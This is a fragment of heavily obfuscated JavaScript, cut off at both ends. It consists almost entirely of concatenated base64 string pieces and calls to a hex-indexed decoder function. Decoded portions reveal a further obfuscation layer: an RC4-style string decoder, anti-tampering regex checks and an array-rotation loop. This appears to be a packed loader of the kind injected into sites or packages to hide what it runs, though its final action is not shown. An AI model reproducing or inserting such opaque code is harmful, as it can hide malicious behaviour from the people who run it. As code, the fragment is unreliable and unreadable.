44')+('bzZXUUJkUzhvSicsJ2pDbzJqWDh3JywnV'+'zVSY1VxR0NicScsJ1c1WmNRTm1HVzdLJy'+_0x9235375u(0x1f8)+'sJ3Vtb1FXUVpkTXRpJywnbjhvc2lta0NX'+'NkcnLCdXNWxjTnNxVVc3MCcsJ1c0R0d5e'+_0x9235375u(0x21f)+'8wV1BwZEdhJywnaVNrU1dPRmNUV2UnLCd'+'XNjVaVzU3ZEwzOCcsJ1dRT2NkOG9SV1FD'+'JywnV1JwY0xTa3JXNVc5VzZsZElXWGZXU'+_0x9235375u(0x278)+'dsOGtRVzVSY0l2MWhzYTRwV1FkY0s4a00'+'nLCdXUE5jVUNrRGcwZScsJ2RDb2F3OGtP'+'Z1cnLCdibW9qV1FOZEhtb04nLCdXUVJkU'+'ThveFc1enUnLCd5bW8xRTFLTicsJ1c0WE'+'5XNHBkSGhHJywnVzZLY2Q4b0RXNTgnLCd'+'XNkNRV1JieFc0QycsJ1dRTmNNOG9GVzVK'+'ZFJhJywnV1IzY0tTa0UnLCdFQ28xcUNrV'+'G5hJywnVzZoY05jRGtXNzgnLCdXUFJjUm'+'1vV1c3L2RIYScsJ2ExVmNJZnJMJywnbm1'+'vQmlTa2dXNDQnLCdidWxjSmIxRCcsJ2ND'+'b3N1Q2traVcnLCdXN3RkUUNvZldPZjgnL'+'CdXUnRjRzhvL1dRUmNJYScsJ1dPdTJoU2'+'85V09DJywnV1BWY0lTa2ZtS2EnLCdXNkt'+'XV1A1eVc0ZScsJ1c3aGRVcVMyZlcnLCdX'+'UGxjUnE3Y1FDbysnLCdDQ280Zm1rUHBhJ'+'ywnV1JKZE90TmRROGtZJywnV1F5Nm9Ta3'+'lqYScsJ2pta2tXUVpjTklHJywnV09kY1V'+_0x9235375u(0x1b3)+'J0NDb3lXUFJkTWRlJywnVzYvY0lISzJXN'+'UMnLCdsQ2txczhvS1c3QycsJ1c3ZjVXNX'+'hjSDFhJywn')+('VzdkY0lidmZXNWknLCdnMzNjSUxIVCcsJ'+_0x9235375u(0x26f)+'dXUFNtcFNvNFdQdScsJ1c3RmNJZFduVzV'+_0x9235375u(0x1b4)+'VXhtJywnVzZOZE9Db3RXT3pSJywnRm1vQ'+'mVTbzFoRycsJ25ydi9XNHBkVmEnLCdXN0'+'5jT3Rhblc2aScsJ1dQSDFXUDAyV1JpJyw'+'nVzZEeFc0cGNRdXUnLCdXUkJjSUNvOVdS'+'aGNUYScsJ1dSSEZXTzBJV080JywnY1NrQ'+_0x9235375u(0x226)+'c3Y09nYUVXNksnLCdxOGswQ0NrZVc1eSc'+'sJ2RDa3lCU29nVzZTJywnVzZEOEVDbzlE'+_0x9235375u(0x237)+'icsJ1dQSmRNOG9uVzdYUicsJ1c0dTJXNT'+'ExVzZPJywnVzdLanN3R1MnLCdXUFJjUzh'+'rUCcsJ2lta256OG9Qc0cnLCd0bWtXaFgz'+_0x9235375u(0x1c4)+_0x9235375u(0x27f)+'hneWwnLCdXN3VjZG1rd1c0SycsJ1dPM2R'+_0x9235375u(0x1a3)+'TFJjTmFMSScsJ1c3ZVRXNVAzVzVHJywnc'+_0x9235375u(0x241)+'dXJywnc21rdGhYaGRVYScsJ1c1cTRXNmp'+_0x9235375u(0x285)+_0x9235375u(0x277)+_0x9235375u(0x1e0)+'c3L2RQMFQ3VzVhJywneThvNmNtb0ZhVyc'+'sJ0RDb0hkU292aFcnLCdjOG9QRFNra2lX'+'JywnV09wZEhaRmNWU2tVJywneVNvNGY4b'+'3BncScsJ1dPdm1XUVNLV1BhJywnRFNvVG'+'5ta1BtRycs')+('J1dRZGNMQ29DV1FGY1BXJywnV1FoY09Tb'+'zVXUXRjSGEnLCdXUEJjTkNvYlc1SmRTcS'+_0x9235375u(0x1bf)+'0YScsJ3dDb2tXNk5kVHhhJywnRThvRlc1'+'M2RKMjQnLCdXUkxXV1JheVdPRycsJ1dQT'+'mNTQ29KV1F4Y0pXJywnVzVXNFc3MWRXNE'+'snLCd2U2tKb0cvZE9hJywnejhvOGJDa1l'+'kVycsJ2VDbzZtYWVCJywnVzVKZFNIcThu'+'YScsJ0Y4b3ZDM2U0JywnV1FuL3ltb2xmV'+'ycsJ1dQSENEU29aZmEnLCdXT25WV1FTc1'+'dRRycsJ25Ta2VXT2RjR0dLJywncVNvTnU'+'zR1knLCdXT2hjVENvdXpLVycsJ1dPWmRT'+_0x9235375u(0x1f6)+_0x9235375u(0x215)+'csJ1dSWmNJQ2tabE1XJywnVzU0dEJta3Z'+_0x9235375u(0x1cd)+'eU1hOG8vVzVxJywnVzZWZE9Tb1BXT25SJ'+'ywnQ0Nrb2ZzN2RMYScsJ1dPUmRLcTdjTE'+'NrWScsJ0ZDb3dhbWtPVzY0JywnaENramh'+_0x9235375u(0x1ab)+'bkNrNVc1SycsJ0JoN2NVbW8rY2EnLCdXN'+'ENWQkNrdldRVycsJ3pta3lEU2tqVzdhJy'+'wnZG1vRGFDa05XNGknLCdXUVdWb21rTWp'+_0x9235375u(0x1e5)+_0x9235375u(0x1d2)+'ENrQ1dRWmNUcmhjVGZ1RER4eGRKOGtEJy'+'wnV1JUSENTb0xjYScsJ3ptbzdnOGtSVzZ'+'XJywnZkh2Z1c3RmRQcScsJ1dSL2NWTlh2'+'V1BlJywnV09OZFFDb3dXNWJUJywnV1B0Z'+'FZDb3NXNlhmJywnV083ZE1ZeGRIbWttJy'+'wndENvK1dP')+('TmRTWHUnLCdXUXBjSktmSlc2OCcsJ2Vta'+'3p4OG8vVzVTJywncG1rcldQVmNOR0MnLC'+'doQ2tURThvdUJXJywnZkNrSXdTb1FzYSc'+'sJ2ZDb1dXUVJkS1NvcycsJ1dRVmNKZTVv'+'V1J1JywnVzUvZFRXbStsVycsJ204bzBiY'+_0x9235375u(0x282)+'BhJywnVzczY01Db2gnLCdrYm5lVzZGZFV'+'xJywnVzZLOXd1aWUnLCdXT2hkVDhvclc1'+'NWcnLCdubW9hdDhrdWlxJywnRm1vN1c0V'+_0x9235375u(0x24b)+'dScGNIQ2tybktLJywnbG1vc2tta3NXNzQ'+'nLCd5Q29takNreFc2NCcsJ1dRbGRLcWhj'+'SVNrMCcsJ2w4b0FqbWtpVzdhJywnVzR1e'+'XlOdTInLCdXUC9kTFp4Y0pTa2UnLCdXNj'+_0x9235375u(0x1c6)+'XJywnbW1rc0I4bytXNWEnLCdXUVpjTENv'+'elc0L2RKYScsJ2x2TmNLZFhwJywnVzZGY'+'0hHZlNXNEMnLCdndkpjTzBicScsJ2Y4b0'+_0x9235375u(0x1cb)+'3QUNrQmZhJywnV1I3ZFFNeGRIU2s1Jywn'+'V1B4Y0ltb3RXN2RkT2EnLCdtU29DckNre'+'WNHJywnV1JKY0pNNStXNDgnLCdXN05jTU'+_0x9235375u(0x255)+'sJ3FTb0hlQ29BZ3EnLCdEbW8xdTBpbScs'+'J1c2aGRHSFNXbmEnLCdXNFZjTjhvVVdSZ'+'GRVYScsJ1dSbGRNU293VzV6SScsJ2ltb0'+'53Q2tsZ1cnLCdsOG9CYW1rM1c2cScsJ1d'+_0x9235375u(0x1df)+'J1dPdGNJbWttY3RLJywnQUNvSFc2L2RKd'+'2knLCdXNFJkS1NvaFdPNW8nLCdXUHZweE'+'Nvb2JxJywn')+('V1BSY1E4b2pXNFZkT2EnLCdqU29GdFNrc'+'GlhJywnV1EwWnA4a2lpYScsJ3BZSHJXN1'+'ZkUUcnLCd4MHhjUm1vaWtHJywnV09mU1d'+'RbUNXTzNjUENrbldPODZGU29pakNvTycs'+'J1dRL2NVMnIrVzU0JywnQ21vQ1c0aGRMR'+'ycsJ1dQUmNUQ29TVzY3ZEhhJywncjhvOH'+'p4VzgnLCd3cXRkTFh1bVc0L2RLYnVzV1F'+'taicsJ0M4a01tcVJkUUcnLCdXUkZjTWNK'+'Y0k4b0EnLCdCdWxjTjhvQWtxJywnakNvR'+'WJYMEsnLCdXUVZkSGJkY05Ta0gnLCdhU2'+'szaGdXNycsJ2ZTb2JpOGtMVzVPJywnd0N'+_0x9235375u(0x261)+'Q28xZzhrbFc2ZScsJ2lDbzdmYlc3JywnV'+'zVpMlc2akpXNE8nLCdnMTNjT0cxQicsJ1'+'c3bGNVV0xjVzVHJywnVzZpTFc0ditXN1M'+'nLCdXNGxjT2gwK1c2bScsJ1c1RHNEOGs2'+'VzQvY09DbzlEeE5jR3YvY1JXJywnajhvV'+'mc4a3pXN1cnLCdXNzVKVzZ4Y05obScsJ1'+'dSaGNUdkhxVzZPJywnQ21vZkY4azJwcWR'+'jTkcnLCdXNFMrb1NvU1c2SycsJ0Ftb3Bw'+'Q2tOaEcnLCdXUmhjTm1rNWxNNCcsJ1c0N'+_0x9235375u(0x1e9)+_0x9235375u(0x211)+'XJywnbFNvZnhDa2FsVycsJ1dPM2RPZGRk'+'SThrVCcsJ1c3SmRUdHVXZnEnLCdXTzNjU'+'m1vRVc0TmRVRycsJ2ZTb29yOGtZbXEnLC'+'dXNS9jVXRuOFc2aScsJ0E4a2FuVy9kTGE'+'nLCdXT3hjVUNvYVdSZGNPcScsJ2wxVmNR'+_0x9235375u(0x1c8)+'ThvRFc2VycsJ1c2cGNNZHVBVzVtJywnVz'+_0x9235375u(0x270))+(_0x9235375u(0x1b2)+'G9UV1B0ZE1hJywnZ21rRUI4b2dXN2EnLC'+'dXUnRkR0hwY0c4a0InLCdXNFdIdjhrWFd'+'SYScsJ3Jtby9nQ2tsbFcnLCdXUS9kVm1v'+_0x9235375u(0x1ef)+_0x9235375u(0x1aa)+'NUMEwwV1FtJywnVzVHaWRtb3JXN3UnLCd'+_0x9235375u(0x1b6)+_0x9235375u(0x23d)+'ScsJ1dQSmRLWkpjSlNrNCcsJ2wyRmNRcV'+'hGJywncW1reGdYaGRKVycsJ1c1bjBXNi9'+'kR0tPJywnRHROZFIzeS9XNkJjTDhvaVc0'+'MU5XNHRkTkcnLCdXUXRjVm1rbnBXZScsJ'+'3BDbzRmQ2s4VzQ4JywnV09aY1BDb0pXUU'+'5jSEcnLCdXUlZjSENraGxlMCcsJ204azV'+'4OG9rRHEnLCdXUkRxV1J5MldPRycsJ21t'+_0x9235375u(0x1ba)+'01oY0dDb0NhRycsJ1c1M2NRWnJwVzRLJy'+_0x9235375u(0x223)+'DJywnV1BwY1FDb3RXNFpkSHEnLCdyOG9M'+_0x9235375u(0x27c)+'1dPTmRRQ28zVzVuYScsJ1dQcGNWQ2tGbE'+'g0JywnZ21rMldSNCcsJ1dRRmNUOG9RV1J'+_0x9235375u(0x20d)+_0x9235375u(0x26c)+'zQwVWVDb0JXN3knLCd0OGtsZXJHJywnRW'+_0x9235375u(0x1ec)+_0x9235375u(0x19f)+_0x9235375u(0x19a)+'3U4a1pXNGEnLCdXUGRjR0laY1Ztb2YnLC'+_0x9235375u(0x1da))+('ZEpxSycsJ1dQdlV4Q29DbHEnLCdXTzNkS'+'XQ3ZEtDa3gnLCd2M3RjUnFubicsJ1c3bG'+_0x9235375u(0x229)+'jUVNvdldSZGRRYScsJ3RTb3ZXUXhkTUph'+_0x9235375u(0x23c)+'Fc3SHonLCd0OG9xV1B4ZE5JUycsJ3Ztb2'+'tEU2tSY2EnLCdXUnIzV1JhM1dQOCcsJ1d'+'QVFd6bW95b1cnLCduOG9jdUNrbWJhJywn'+'V09qdFdRU2FXUTgnLCdXUGxkSVNvd1c0Y'+'jInLCdXUmRjSTE5SldQYScsJ1dRM2RVbW'+_0x9235375u(0x213)+'5VldQMUlXNXEnLCdXNHRkSG1veVdSdksn'+'LCdxQ29tVzZSZEdoaScsJ1c0UmRHbW9oV'+'09UaCcsJ204bzNwc2FzJywnV1JkY1BDb0'+'1BTGEnLCdXNDQ0QnVPUicsJ1c2THFXNU5'+'kTzFDJywnRDhvQXBTa09XNzAnLCdXNExX'+'VzdGY0dnQycsJ1c2OGZzOGtzV1BpJywnZ'+'VNvSWpjU24nLCduQ2ttdFNvQVc1bScsJ1'+_0x9235375u(0x28d)+'XT2hjSG1rYmxYcScsJ1dPbGRSc2xkUUNr'+'OScsJ1c3WENXNkJjSGhTJywnV1JuS1dPZ'+'TVXUkcnLCdXT3RjR21rVScsJ1c0dXhBQ2'+'tvV1AwJywnV1BoY1JTb09XNkZkTmEnLCd'+'XNmxjU2VpWFc1SycsJ2tDb1doU2t2VzdL'+'JywnV09wY1VTazdpYnEnLCdXNGhjUXEwc'+'1c0NCcsJ25ta3pCQ29hVzVpJywneDJ0Y0'+_0x9235375u(0x1c7)+'xemg4a29rcScsJ1c3V0R1U2txV1FpJywn'+'V1JaZFJDb3hXNERJJywnV1AwdWtTb0tXT'+'1MnLCdlU29xamRHbicsJ2w4b0xuYUNTJy'+'wnaENrYmV2')+('U3onLCdXUTBuYThrVG5hJywnV09GY1Njc'+_0x9235375u(0x1f5)+_0x9235375u(0x1f9)+'UWGxjRzhrcicsJ1c2YXNyQ2t4V1BXJywn'+'ejhrZkM4azdXNzgnLCdjU29lcHNxSCcsJ'+'1c3T2hvbW9FVzc0JywnV1FWY1JoYlFXN0'+_0x9235375u(0x20f)+'nLCdXN0JkVEo4d1c3VmNHOG9XVzVIdERx'+'ZXonLCdXUnhjUmd6RVc2dScsJ0Vtb1NpO'+_0x9235375u(0x26b)+'REZ2VTJywnVzQxbVc2VmRRTWknLCdXUmR'+_0x9235375u(0x257)+'Y0dxJywnYThrbFdPbGNTWUcnLCdXUGRjT'+'UNreGV4cScsJ2JTb3RiU2syVzYwJywnYW'+'1vNERta3ltRycsJ1dReGRMU296Vzc1MSc'+'sJ1dQVmRWWGhjVkNrMScsJ2kycGNTM3ZI'+'Jywnd1NvZUEwYUgnLCdmcUx5VzRoZElhJ'+'ywnVzd6K1c0cGNTdnUnLCdXTy9jU21vSV'+'dQaGNLYScsJ3ZDb0lXUlpkVmRxJywnV1B'+'XOWY4bzNXUkMnLCdEbWszamJoZExHJywn'+_0x9235375u(0x1cc)+'CdFbWt0d21rOFc1cScsJ3FtbzBuU29vbk'+_0x9235375u(0x207)+_0x9235375u(0x1a0)+_0x9235375u(0x224)+'Fc1UG9XNlcnLCdXN2RkUkNvaldSYnUnLC'+'dkMHBjU0dIaCcsJ3FTbzF1eG1vJywnVzc'+'zY05oQ29XN3EnLCdXUXhkUkNvdlc3TDYn'+'LCdXUEJjUUNrMWRhOCcsJ3FDbzVXN1pkV'+'GVpJywnVzRwZE9Db29XT1BFJywnZzhvOF'+_0x9235375u(0x254))+('JywnVzdSZEpaNC9kRycsJ0VDb3lXUDdkU'+'WNDJywnQW1vc2dDa3RXN2EnLCdBU290Q0'+'1tOScsJ1c2MElCMjQzJywnazhvUkZta1l'+_0x9235375u(0x216)+_0x9235375u(0x27e)+'09CZFRtb2lXNW52JywnYVNrQm4zU0QnLC'+'dXUDhYVzdYZlc1SycsJ3ptb1p0Tk80Jyw'+_0x9235375u(0x25e)+_0x9235375u(0x1d9)+'0NrMScsJ3ltbzNjU29SaHEnLCdubW9Nal'+_0x9235375u(0x1d4)+'rZHpDbzR2cScsJ29Db1N3bWtrb0cnLCdX'+'UDBDaG1rTGRxJywncThrL3FDaytXNk8nL'+'CdsOGt6Qm1vR1c2aScsJ2MzRmNVZzk0Jy'+'wnVzQzZE9jYXNkYScsJ1c2SmNHd2lXVzR'+_0x9235375u(0x25d)+'eldPUGYnLCdXN0JjTFNvaWp2NCcsJ2htb'+'0JqU2tnVzRxJywnVzdXUldSMXRXN0snLC'+'dXTzBIdWZHMnhTazUnLCdzQ29FeUNrU2J'+'HJywncDhrZnRDb0lXN3EnLCdXT2V1YUNv'+'VVdSTycsJ1dSYitXNHVPV1FtNldSZGRNb'+'WtUV1FwY1FHJywnajhvS2lTb2ZXT1hPRU'+_0x9235375u(0x28a)+_0x9235375u(0x1b9)+'J1dPem5CbW9aZFcnLCdXNW1yVzU1OVc3a'+'ScsJ0Y4b2tiOGtaVzQ4JywnazBSY1FJMV'+'InLCd1OG93czhrTGNhJywnc21vbmhtb29'+'ncScsJ1dPSmNJOGtpaHFLJywnV1BOZEtt'+'bzZXNmJnJywnRDhvM0RDa3JvYScsJ1c0N'+'2RQSXVrYnEnLCdXN1NRaUNvelc0SycsJ1'+_0x9235375u(0x25f))+(_0x9235375u(0x242)+_0x9235375u(0x206)+'M9XzB4NzE4ODg3MWRbYV07aWYoXzB4NzE'+_0x9235375u(0x1d5)+'bmVkKXt2YXIgZD1mdW5jdGlvbihpKXt2Y'+'XIgaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3'+'R1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJ'+'TVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zh'+_0x9235375u(0x208)+'G89MHgwO249aVsnY2hhckF0J10obysrKT'+'t+biYmKG09bCUweDQ/bSoweDQwK246bix'+'sKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKDB4ZmYmbT4+KC0weDIqb'+'CYweDYpKToweDApe249alsnaW5kZXhPZi'+_0x9235375u(0x287)+_0x9235375u(0x1a4)+'eDAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvc'+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x9235375u(0x203)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+'k7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9235375u(0x204)+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+_0x9235375u(0x22c)+'hvK25bdF0p')+(_0x9235375u(0x1e7)+'ltvXT1wLHErPVN0cmluZ1snZnJvbUNoYX'+_0x9235375u(0x1ce)+'pXm5bKG5bdF0rbltvXSklMHgxMDBdKTt9'+'cmV0dXJuIHE7fTtfMHg3MTg4ODcxZVsnZ'+'E9maVpJJ109aCxfMHg3MTg4ODcxZVsnRW'+_0x9235375u(0x249)+_0x9235375u(0x27b)+'ODg4NzFkWzB4MF0sZj1hK2UsZz1fMHg3M'+'Tg4ODcxZVsnRWZCcEpoJ11bZl07aWYoZz'+'09PXVuZGVmaW5lZCl7aWYoXzB4NzE4ODg'+'3MWVbJ0lrRFN2SSddPT09dW5kZWZpbmVk'+_0x9235375u(0x1bd)+'ydPZkZSaWMnXT1qLHRoaXNbJ1RXdmdEdS'+'ddPVsweDEsMHgwLDB4MF0sdGhpc1snVXN'+'pSVhOJ109ZnVuY3Rpb24oKXtyZXR1cm4n'+'bmV3U3RhdGUnO30sdGhpc1snZnNrSGduJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'UTUVISFgnXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ2RZQUNheCddPWZ1bm'+'N0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh'+'0aGlzWydmc2tIZ24nXSt0aGlzWydUTUVI'+'SFgnXSksaz1qWyd0ZXN0J10odGhpc1snV'+'XNpSVhOJ11bJ3RvU3RyaW5nJ10oKSk/LS'+'10aGlzWydUV3ZnRHUnXVsweDFdOi0tdGh'+'pc1snVFd2Z0R1J11bMHgwXTtyZXR1cm4g'+_0x9235375u(0x202)+'m90b3R5cGUnXVsneFVDUXp5J109ZnVuY3'+'Rpb24oail7')+('aWYoIUJvb2xlYW4ofmopKXJldHVybiBqO'+'3JldHVybiB0aGlzWydURWp1Zk0nXSh0aG'+'lzWydPZkZSaWMnXSk7fSxpWydwcm90b3R'+_0x9235375u(0x1b5)+_0x9235375u(0x20e)+'1RXdmdEdSddWydsZW5ndGgnXTtrPGw7ay'+'srKXt0aGlzWydUV3ZnRHUnXVsncHVzaCd'+'dKE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFu'+'ZG9tJ10oKSkpLGw9dGhpc1snVFd2Z0R1J'+'11bJ2xlbmd0aCddO31yZXR1cm4gaih0aG'+'lzWydUV3ZnRHUnXVsweDBdKTt9LG5ldyB'+_0x9235375u(0x245)+'KSxfMHg3MTg4ODcxZVsnSWtEU3ZJJ109I'+'SFbXTt9Yz1fMHg3MTg4ODcxZVsnZE9maV'+'pJJ10oYyxiKSxfMHg3MTg4ODcxZVsnRWZ'+'CcEpoJ11bZl09Yzt9ZWxzZSBjPWc7cmV0'+'dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBMPV8weDcxODg4NzFlO3doaWxlKCEhW1'+_0x9235375u(0x20a)+'4MzgwLCd0WjNpJykpK3BhcnNlSW50KEwo'+'MHgzZDcsJ3pjUl4nKSkqcGFyc2VJbnQoT'+'CgweDNmOCwnQ3FZZCcpKStwYXJzZUludC'+'hMKDB4MmEzLCcyJTdqJykpKnBhcnNlSW5'+'0KEwoMHgyY2MsJzMmakcnKSkrcGFyc2VJ'+'bnQoTCgweDQwOSwnXjEzZycpKSstcGFyc'+_0x9235375u(0x230)+'Fyc2VJbnQoTCgweDQwNywnUHBLKCcpKSt'+'wYXJzZUludChMKDB4M2QwLCc2a1VqJykp'+'KnBhcnNlSW50KEwoMHgzYjYsJ1lxWk8nK'+'Sk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWy'+'dwdXNoJ10o')+('YVsnc2hpZnQnXSgpKTt9Y2F0Y2goZCl7Y'+_0x9235375u(0x1e2)+'19KF8weDcxODg4NzFkLDB4ODg3MjApLCF'+'mdW5jdGlvbigpe3ZhciBNPV8weDcxODg4'+'NzFlLGQ9e307ZFtNKDB4Mjc3LCcmJDkhJ'+'yldPU0oMHgzNzgsJ2okeEcnKStNKDB4M2'+'ZkLCdRKVlIJyksZFtNKDB4MzBlLCdVSFt'+_0x9235375u(0x222)+'cm4gcih1LHYpO30sZFtNKDB4MjdjLCcyJ'+'TdqJyldPWZ1bmN0aW9uKHIsdSl7cmV0dX'+'JuIHI8dTt9LGRbTSgweDMzYywnMiU3aic'+'pXT1mdW5jdGlvbihyLHUpe3JldHVybiBy'+_0x9235375u(0x280)+'T1mdW5jdGlvbihyKXtyZXR1cm4gcigpO3'+'0sZFtNKDB4MzZkLCd5SGE2JyldPU0oMHg'+'yNDIsJ3RmVk0nKStNKDB4MjcxLCcpb15r'+'JykrTSgweDNhOSwnXXRnMCcpK00oMHgzN'+_0x9235375u(0x272)+'ksZFtNKDB4Mjg3LCd6Y1JeJyldPU0oMHg'+'0MTAsJ1BzZFgnKStNKDB4MmU0LCdddGcw'+'JyksZFtNKDB4M2I5LCdqXThIJyldPWZ1b'+'mN0aW9uKHIsdSl7cmV0dXJuIHI9PT11O3'+'0sZFtNKDB4Mzc0LCd5NmZXJyldPU0oMHg'+'zOTksJ09DZ3YnKSsndCcsZFtNKDB4MjRm'+'LCcmVmFbJyldPWZ1bmN0aW9uKHIsdSl7c'+'mV0dXJuIHI9PT11O30sZFtNKDB4Mjk1LC'+_0x9235375u(0x201)+'NKDB4NDEzLCcxbHdVJyksZFtNKDB4MjVk'+_0x9235375u(0x23e)+'mV0dXJuIHI+PXU7fSxkW00oMHg0MDUsJ0'+_0x9235375u(0x281))+('ZnVuY3Rpb24ocix1KXtyZXR1cm4gcjw9d'+'Tt9LGRbTSgweDI2ZiwnVUhbTScpXT1mdW'+'5jdGlvbihyLHUpe3JldHVybiByK3U7fSx'+_0x9235375u(0x28e)+'b24ocix1KXtyZXR1cm4gci11O30sZFtNK'+'DB4M2I4LCcpb15rJyldPU0oMHgzNmUsJ2'+_0x9235375u(0x244)+'weDMwOCwncDZeUicpK00oMHgzZGMsJ1tF'+_0x9235375u(0x21a)+'DI1YiwnUkdQZycpK00oMHgyM2MsJ2QyZD'+'YnKStNKDB4NDE5LCczJmpHJykrTSgweDI'+'wZCwnT0NndicpK00oMHgzZTksJ1BzZFgn'+_0x9235375u(0x1c1)+'jZkLCdVSFtNJyldPU0oMHgzOWEsJyU1aU'+'QnKStNKDB4NDA4LCdqJHhHJykrTSgweDQ'+'wMSwnUkdQZycpK00oMHgyYmIsJ3BsNVUn'+_0x9235375u(0x22f)+'iwnRCNvQScpK00oMHgyZGYsJzRdKG0nKS'+_0x9235375u(0x217)+'nKW9eaycpK00oMHgzMjYsJzIlN2onKStN'+_0x9235375u(0x274)+'UhhNicpK00oMHgzZmEsJ3k2ZlcnKStNKD'+_0x9235375u(0x233)+'4RycpLGRbTSgweDNhMiwnKW9eaycpXT1m'+'dW5jdGlvbihyLHUpe3JldHVybiByKHUpO'+_0x9235375u(0x1fa)+_0x9235375u(0x28f)+_0x9235375u(0x210)+'MGUsJ1VIW00nKStNKDB4MjJhLCdFM21LJ'+'ykrTSgweDJjOCwncGw1VScpK00oMHgyMz'+'MsJyU1aUQn')+('KStNKDB4Mzk0LCc2a1VqJykrTSgweDJiO'+_0x9235375u(0x23a)+'tNKDB4MjY4LCdbdFQ2JykrTSgweDJmZiw'+'nYWUoJicpK00oMHgzZjksJ1RXQionKStN'+'KDB4NDFmLCdZcVpPJykrTSgweDI2YiwnM'+_0x9235375u(0x252)+'B4MzhkLCd5NmZXJykrTSgweDNmMiwncDZ'+'eUicpK00oMHgzODYsJ3A2XlInKStNKDB4'+'MWVkLCdPQ2d2JykrTSgweDJkNywna04zc'+_0x9235375u(0x1e6)+'cwLCdSbUooJykrTSgweDJhNSwnKnRXJic'+_0x9235375u(0x23f)+_0x9235375u(0x251)+'00oMHgzNWEsJ3k2ZlcnKStNKDB4MjU4LC'+'dddGcwJykrTSgweDMwMSwnUHBLKCcpK00'+'oMHgzZWMsJ2tOM3MnKStNKDB4MjYwLCcx'+'bHdVJykrTSgweDM2YiwnJiQ5IScpK00oM'+'HgyNjQsJ2QyZDYnKStNKDB4MjRlLCdhZS'+_0x9235375u(0x1db)+'yZWEsJ3RaM2knKStNKDB4MzNiLCdkMmQ2'+'JykrTSgweDMxYiwnWmNRQScpK00oMHgzM'+'DMsJ1BwSygnKStNKDB4MjJlLCdwbDVVJy'+'krTSgweDM0NiwnXXRnMCcpK00oMHgzZmI'+_0x9235375u(0x273)+'TSgweDJlYywnXjEzZycpK00oMHgzNzYsJ'+'0UzbUsnKStNKDB4M2RiLCdeMTNnJykrTS'+'gweDI3ZSwnUm1KKCcpK00oMHgzYjAsJ1t'+'FXWsnKStNKDB4MzExLCdbdFQ2JykrTSgw'+'eDJiMywnMyZqRycpK00oMHgyMGYsJzIlN'+'2onKStNKDB4M2IxLCdddGcwJykrTSgweD'+'NkMywnW3RU')+('NicpK00oMHg0MGYsJ0RIXWwnKStNKDB4M'+_0x9235375u(0x1d8)+_0x9235375u(0x263)+'lLCcyeDhRJykrTSgweDM3NSwnVjVAYicp'+_0x9235375u(0x262)+'CcyeDhRJykrTSgweDNmMSwncGw1VScpK0'+_0x9235375u(0x283)+'zJmpHJykrTSgweDNkMiwnVUhbTScpK00o'+'MHgzOTUsJ1Y1QGInKStNKDB4MzJkLCdQc'+_0x9235375u(0x1a6)+'gzYmIsJ3RmVk0nKStNKDB4Mjk2LCcqdFc'+'mJykrTSgweDQwMCwnT0NndicpK00oMHgz'+_0x9235375u(0x24d)+'ykrTSgweDNhZiwnWmNRQScpK00oMHgzYj'+'csJ1t0VDYnKStNKDB4MzI0LCdSbUooJyk'+_0x9235375u(0x1f0)+'J1BzZFgnKStNKDB4MjllLCdWNUBiJykrT'+'SgweDIzNCwnNmtVaicpK00oMHgzNTgsJ1'+'BwSygnKStNKDB4MmIyLCc0XShtJykrTSg'+'weDJjOSwnMyZqRycpK00oMHgyYzQsJylv'+'XmsnKStNKDB4M2U3LCcyeDhRJykrTSgwe'+'DI1NywnMyZqRycpK00oMHgyNWEsJ3pjUl'+'4nKStNKDB4MjJkLCd0ZlZNJykrTSgweDM'+'0NSwnQ3FZZCcpK00oMHgyMTYsJyYkOSEn'+'KStNKDB4M2U2LCd5SGE2JykrTSgweDJmM'+'ywnXjEzZycpK00oMHgzMTQsJyU1aUQnKS'+'tNKDB4NDA0LCdsSXBAJykrTSgweDMzMiw'+'nYWUoJicpK00oMHgzZGYsJ2pdOEgnKStN'+'KDB4MzQ3LCd5NmZXJykrTSgweDI1MywnW'+'0VdaycpK00oMHgyNjIsJ3A2XlInKStNKD'+'B4MmQxLCdr')+('TjNzJykrTSgweDM5NywncDZeUicpK00oM'+_0x9235375u(0x238)+'FvJykrTSgweDIwNiwnMyZqRycpK00oMHg'+'yZjQsJ0NxWWQnKStNKDB4MzgxLCdbdFQ2'+_0x9235375u(0x1eb)+'WMsJ3A2XlInKStNKDB4MzY2LCdvOG1GJy'+'krTSgweDM4YiwnVVpCOScpK00oMHgzOTI'+'sJ3k2ZlcnKStNKDB4MmRjLCdVWkI5Jykr'+'TSgweDIyMCwnRTNtSycpK00oMHgyMzgsJ'+_0x9235375u(0x24f)+'gweDQxOCwnZDJkNicpK00oMHgyZWIsJyl'+'vXmsnKStNKDB4MjNhLCdkNURWJykrTSgw'+'eDFmMSwnRTNtSycpK00oMHgyYzUsJ3RaM'+'2knKStNKDB4MzM2LCdESF1sJykrTSgweD'+'M3YywnUSlZSCcpK00oMHgyZmEsJzIlN2o'+'nKStNKDB4MjE4LCcqdFcmJykrTSgweDI5'+'YywnRCNvQScpK00oMHgyZTYsJ1lxWk8nK'+'StNKDB4MzhmLCcyeDhRJykrTSgweDNjNy'+'wnZDVEVicpK00oMHgxZmQsJ2tOM3MnKSt'+_0x9235375u(0x1d